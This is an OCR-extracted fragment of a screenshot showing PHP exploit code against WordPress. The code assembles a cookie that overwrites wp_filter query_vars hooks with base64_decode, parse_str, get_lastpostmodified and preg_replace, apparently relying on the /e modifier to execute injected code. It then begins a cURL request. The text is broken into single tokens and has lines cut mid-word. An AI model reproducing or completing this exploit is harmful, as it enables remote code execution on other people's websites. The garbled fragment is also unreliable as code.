
[1]
[function]=base64_decode;wp_filter[query_var
[0][1][accepted_args]=1;'
;
$cookie
.
=
'cache_lastpostmodified[server]=//e
$cookie
.
=
$str
;
$cookie
.
=
';wp_filter[query_vars][1]
[0]
[function]=parse_str;wp_filter[query_vars]
[1][0][accepted_args]=1;'
;
$cookie
.
=
'wp_filter[query_vars][2]
[0]
[function]=get_lastpostmodified;wp_filter[qu
[2][0][accepted_args]=0;'
;
$cookie
.
=
'wp_filter[query_vars][3]
[0]
[function]=preg_replace;wp_filter[query_vars
[3][0][accepted_args]=3;'
;
$ch
=
curl_init
(
)
;